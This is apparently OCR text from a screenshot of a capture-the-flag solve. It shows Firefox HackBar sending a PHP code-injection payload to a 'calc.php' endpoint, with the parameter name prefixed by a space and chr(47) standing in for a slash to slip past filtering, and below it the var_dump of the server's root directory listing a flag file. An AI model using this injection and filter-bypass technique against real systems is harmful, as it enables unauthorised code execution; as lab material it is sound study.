 array(24) { [0]=> string(1) "." [1]=> string(2) ".."
[2]=> string(10) ".dockerenv" [3]=> string(3)
"bin" [4]=> string(4) "boot" [5]=> string(3)
"dev" [6]=> string(3) "etc" [7]=> string(5)
"f1agg" [8]=> string(4) "home" [9]=> string(3)
"lib" [10]=> string(5) "lib64" [11]=> string(5)
"media" [12]=> string(3) "mnt" [13]=> string(3)
"opt" [14]=> string(4) "proc" [15]=> string(4)
"root" [16]=> string(3) "run" [17]=> string(4)
"sbin" [18]=> string(3) "srv" [19]=> string(8)
"start.sh" [20]=> string(3) "sys" [21]=> string(3)
"tmp" [22]=> string(3) "usr" [23]=> string(3)
"var" }
HackBar 网络 查看器 控制台 调试器 样式编辑器
Load URL
Split URL
Execute
http://node3.buuoj.cn:29851
/calc.php?%20num=var_dump(scandir(chr(47)));
Post data Referer User Agent Cookies Clear All